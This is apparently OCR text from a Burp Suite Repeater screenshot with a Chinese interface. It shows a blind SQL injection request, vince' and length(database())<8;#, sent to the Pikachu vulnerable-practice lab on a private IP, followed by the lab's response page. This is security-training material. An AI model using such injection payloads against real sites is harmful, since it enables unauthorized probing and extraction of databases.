 目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼ 目标: http://172.16.120.252:8085
请求
Raw 参数 头 Hex
GET
/vul/sqli/sqli_blind_b.php?name=vince%27+and++length%28database%28%29%29%3C8%3B%23&submit=%E6%9F%A5%E8%
AF%A2 HTTP/1.1
Host: 172.16.120.252:8085
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer:
http://172.16.120.252:8085/vul/sqli/sqli_blind_b.php?name=vince%27+and++length%28database%28%29%29%3C10%
3B%23&submit=%E6%9F%A5%E8%AF%A2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=uet1civf56sku0di0obarqpt77; security=low
Connection: close
响应
Raw 头 Hex HTML Render
data-content="admin/123456">
点一下提示~
</a>
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">what's your username?</p>
<form method="get">
<input class="sqli_in" type="text" name="name" />
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>your uid:1 <br />your email is: vince@pikachu.com</p>
</div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->